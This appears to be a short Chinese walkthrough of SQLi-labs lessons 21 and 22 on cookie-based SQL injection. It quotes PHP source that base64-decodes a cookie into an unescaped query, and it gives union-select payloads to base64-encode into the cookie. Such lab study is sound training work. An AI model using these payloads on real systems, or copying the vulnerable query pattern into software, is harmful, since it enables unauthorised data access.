
修改 cookie 即可利用注入
lesson 21

看源码,和上一题基本类似,只不过这里多了一步base64加密,同时使用 (‘’) 进行包裹
$cookee = base64_decode($cookee);
echo "<br></font>";
$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
$result=mysqli_query($con1, $sql);
因此我们需要要先将我们的注入语句用base64加密,再注入
-1')union select 1,2,database()-- -
lesson 22
读源码,与lesson 21类似,只不过改了包裹的方法 ""
$cookee = base64_decode($cookee);
$cookee1 = '"'. $cookee. '"';
echo "<br></font>";
$sql="SELECT * FROM users WHERE username=$cookee1 LIMIT 0,1";
$result=mysqli_query($con1, $sql);
-1"union select 1,2,database()-- -